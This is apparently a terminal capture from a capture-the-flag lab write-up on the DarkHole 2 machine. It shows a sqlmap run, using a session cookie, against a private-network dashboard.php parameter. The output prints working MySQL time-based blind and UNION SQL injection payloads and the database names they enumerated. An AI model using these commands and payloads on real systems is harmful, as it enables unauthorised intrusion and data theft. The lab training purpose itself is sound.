 ┌──(root㉿kali)-[~/Desktop/1/ff26e2f8f7367b500bb9846947ac6153]
└─# sqlmap -u 'http://192.168.21.145/dashboard.php?id=1' --cookie PHPSESSID=ijknqu3csgm32ru7
rqkd8nov6o -dbs --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.7#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 03:19:17 /2023-08-19/
[03:19:17] [INFO] resuming back-end DBMS 'mysql'
[03:19:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7222 FROM (SELECT(SLEEP(5)))Nfzr) AND 'pLfi'='pLfi
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6564' UNION ALL SELECT NULL,CONCAT(0x7162707871,0x68434373506f477774724b7a5
24d6c68794d754b646d666177664845504241726363535772415661,0x716a627671),NULL,NULL,NULL,NULL--
-
---
[03:19:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[03:19:17] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
说点什么...
[03:19:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
192.168.21.145'
[*] ending @ 03:19:17 /2023-08-19/